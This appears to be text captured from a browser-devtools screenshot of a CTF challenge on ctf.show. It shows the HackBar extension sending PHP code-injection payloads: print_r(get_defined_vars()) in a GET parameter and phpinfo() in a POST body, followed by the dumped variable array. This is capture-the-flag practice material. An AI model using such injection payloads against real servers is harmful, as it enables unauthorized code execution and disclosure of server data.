 334 × 587 1▼ "Save-Data": 默认
欢迎 元素 控制台 源代码 网络 性能 应用程序 内存 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
Array ( [_GET] => Array ( [c] =>
print_r(get_defined_vars()); ) [_POST] =>
Array ( [cmd] => phpinfo(); ) [_COOKIE] =>
Array ( ) [_FILES] => Array ( ) [c] =>
print_r(get_defined_vars()); )
URL
https://a7ca1c1b-7baf-4b07-bcfc-3319d546073c.challenge.ctf.show/?
c=print_r(get_defined_vars());
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=phpinfo();
MODIFY HEADER